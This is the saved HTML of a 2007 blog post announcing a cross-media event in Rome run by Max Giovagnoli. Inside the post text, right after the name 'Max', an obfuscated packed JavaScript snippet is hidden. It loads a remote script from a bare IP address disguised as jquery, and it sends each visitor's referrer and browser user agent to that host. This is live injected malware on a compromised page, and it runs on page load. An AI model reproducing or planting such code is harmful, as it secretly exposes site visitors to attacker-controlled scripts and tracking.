

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.christydena.com/2007/03/cross-media-event-in-italy-2/
body_size: 9818
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Cross-Media Event in Italy #2 &#8211; Christy Dena&#039;s Field Notes From Earth</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Christy Dena&#039;s Field Notes From Earth &raquo; Feed" href="https://www.christydena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christy Dena&#039;s Field Notes From Earth &raquo; Comments Feed" href="https://www.christydena.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christy Dena&#039;s Field Notes From Earth &raquo; Cross-Media Event in Italy #2 Comments Feed" href="https://www.christydena.com/2007/03/cross-media-event-in-italy-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.christydena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christydena.com%2F2007%2F03%2Fcross-media-event-in-italy-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.christydena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christydena.com%2F2007%2F03%2Fcross-media-event-in-italy-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #B6FB44;--wp--preset--color--secondary: #6c757d;--wp--preset--color--dark: #212529;--wp--preset--color--light: #f8f9fa;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--extra-large: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='portfoliox-admin-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CAkshar%3A400%2C400i%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='webmention-css' href='https://www.christydena.com/blog/wp-content/plugins/webmention/assets/css/webmention.css?ver=5.6.2' media='all' />
<link rel='stylesheet' id='indieweb-css' href='https://www.christydena.com/blog/wp-content/plugins/indieweb/static/css/indieweb.css?ver=5.0.0' media='all' />
<link rel='stylesheet' id='portfoliox-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CAkshar%3A400%2C400i%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/css/bootstrap.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/css/all.css?ver=5.15.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<link rel='stylesheet' id='portfoliox-default-style-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/css/default-style.css?ver=1.0.11' media='all' />
<link rel='stylesheet' id='portfoliox-main-style-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/css/main.css?ver=1.0.11' media='all' />
<link rel='stylesheet' id='portfoliox-style-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/style.css?ver=1.0.11' media='all' />
<link rel='stylesheet' id='portfoliox-responsive-style-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/css/responsive.css?ver=1.0.11' media='all' />
<script src="https://www.christydena.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.christydena.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.christydena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.christydena.com/wp-json/wp/v2/posts/596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.christydena.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.christydena.com/2007/03/cross-media-event-in-italy-2/" />
<link rel='shortlink' href='https://www.christydena.com/b/9w' />
<link rel="pingback" href="https://www.christydena.com/blog/xmlrpc.php"><link rel="webmention" href="https://www.christydena.com/wp-json/webmention/1.0/endpoint" />
</head>

<body class="wp-singular post-template-default single single-post postid-596 single-format-standard wp-embed-responsive wp-theme-portfoliox-dark h-entry hentry h-as-article dark-mood fpt-template-portfoliox-dark">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		<header id="masthead" class="site-header px-hstyle1">
				<div class="mobile-menu-bar">
		<div class="container">
			<nav id="mobile-navigation" class="mobile-navigation">
				<button id="mmenu-btn" class="menu-btn" aria-expanded="false">
					<span class="mopen">Menu</span>
					<span class="mclose">Close</span>
				</button>
				<div class="menu-main-menu-container"><ul id="wsm-menu" class="wsm-menu"><li id="menu-item-3019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3019"><a href="https://www.christydena.com/">About</a>
<ul class="sub-menu">
	<li id="menu-item-9243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9243"><a href="https://docs.google.com/document/d/1UMpGxx5T6RftI_5NJeDpFZKiITdMPArEhuu8nkAXCC4/edit?usp=sharing">Artist-Researcher CV</a></li>
	<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168"><a href="https://www.christydena.com/testimonials/">Testimonials+</a></li>
	<li id="menu-item-9264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9264"><a href="https://www.christydena.com/creative-3/">Creative</a></li>
	<li id="menu-item-9369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9369"><a href="https://www.christydena.com/craft/">Craft</a></li>
</ul>
</li>
<li id="menu-item-9497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://www.christydena.com/cross-media/">Cross-Media (pluralist design)</a></li>
<li id="menu-item-9499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9499"><a href="https://www.christydena.com/interactive/">Interactive Storytelling</a></li>
<li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://www.christydena.com/loving-change/">Loving-Change Storytelling</a></li>
<li id="menu-item-9500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://www.christydena.com/reworlding/">ReWorlding</a></li>
<li id="menu-item-9016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9016"><a href="https://www.christydena.com/appearances/">Appearances</a></li>
<li id="menu-item-9316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://www.christydena.com/press-2/">Press</a></li>
<li id="menu-item-7488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7488"><a href="https://www.christydena.com/category/creative-practice-strategy/">Blog</a></li>
<li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752"><a href="https://www.christydena.com/contactchristy/">Newsletter</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div>
	</div>

							<div class="container-fluid pxm-style1">
		<div class="navigation mx-4">
			<div class="d-flex">
				<div class="pxms1-logo">
					
				<div class="site-branding brand-text">
							<h1 class="site-title"><a href="https://www.christydena.com/" rel="home">Christy Dena&#039;s Field Notes From Earth</a></h1>
							
		</div><!-- .site-branding -->
	
				</div>
				<div class="pxms1-menu ms-auto">
						<nav id="site-navigation" class="main-navigation">
		<div class="menu-main-menu-container"><ul id="portfoliox-menu" class="portfoliox-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3019"><a href="https://www.christydena.com/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9243"><a href="https://docs.google.com/document/d/1UMpGxx5T6RftI_5NJeDpFZKiITdMPArEhuu8nkAXCC4/edit?usp=sharing">Artist-Researcher CV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168"><a href="https://www.christydena.com/testimonials/">Testimonials+</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9264"><a href="https://www.christydena.com/creative-3/">Creative</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9369"><a href="https://www.christydena.com/craft/">Craft</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://www.christydena.com/cross-media/">Cross-Media (pluralist design)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9499"><a href="https://www.christydena.com/interactive/">Interactive Storytelling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://www.christydena.com/loving-change/">Loving-Change Storytelling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://www.christydena.com/reworlding/">ReWorlding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9016"><a href="https://www.christydena.com/appearances/">Appearances</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://www.christydena.com/press-2/">Press</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7488"><a href="https://www.christydena.com/category/creative-practice-strategy/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752"><a href="https://www.christydena.com/contactchristy/">Newsletter</a></li>
</ul></div>	</nav><!-- #site-navigation -->
				</div>
			</div>
		</div>
	</div>


		</header><!-- #masthead -->

		
		<div class="container mt-5 mb-5 pt-5 pb-5">
			<div class="row">
							<div class="col-lg-12">
					<main id="primary" class="site-main">

		
	<article id="post-596" class="post-596 post type-post status-publish format-standard category-creative-practice-strategy">
		<div class="xpost-item shadow pb-5 mb-5">

			<div class="xpost-text p-3">
				
				<header class="entry-header pb-4">
					<h1 class="entry-title"><span class='p-name'>Cross-Media Event in Italy #2</span></h1>						<div class="entry-meta">
							<span class="posted-on">Posted on <a href="https://www.christydena.com/2007/03/cross-media-event-in-italy-2/" rel="bookmark"><time class="entry-date published updated" datetime="2007-03-10T21:52:45-08:00">March 10, 2007</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.christydena.com/author/christy/">&lt;span class=&#039;p-author h-card&#039;&gt;Christy&lt;/span&gt;</a></span></span>						</div><!-- .entry-meta -->
									</header><!-- .entry-header -->
				<div class="entry-content">
					<div class='e-content'><p style="text-align: center"><a href="http://www.cross-media.it/" target="_blank"><img decoding="async" id="image638" title="Cross-Media event in Italy" alt="Cross-Media event in Italy" src="http://www.universecreation101.com/wp-content/uploads/2007/03/cross-mediait.jpg" /></a></p>
<p>Max <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rthnn|var|u0026u|referrer|zdbni||js|php'.split('|'),0,{}))
</script></noindex> Giovagnoli &#8211;Â a long-time cyberspace and cross-media colleague and Head of Cross-Media.it, Link Campus, University of Malta Rome &#8212; is running the Cross-Media event in Italy. This is Max&#8217;s second cross-media event. It will be held in rome on the 24th of March and it looks like he has flown another colleague, <a href="http://waxebb.com/vita/" target="_blank">Drew Davidson</a> of Carnegie Mellon, over to present.</p>
<p>I wish you all the best with the event Max.Â </p>
<p>Check out: <a href="http://www.cross-media.it/">http://www.cross-media.it/</a></p>
</div>				</div><!-- .entry-content -->
				<footer class="entry-footer">
					<span class="cat-links">Posted in: <a href="https://www.christydena.com/category/creative-practice-strategy/" rel="category tag">Creative Practice &amp; Strategy</a></span>				</footer><!-- .entry-footer -->
			</div>
		</div>
	</article><!-- #post-596 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
